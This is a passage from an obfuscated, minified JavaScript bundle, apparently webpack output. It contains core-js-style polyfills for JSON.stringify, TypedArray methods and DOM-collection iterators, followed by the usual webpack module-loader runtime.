              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });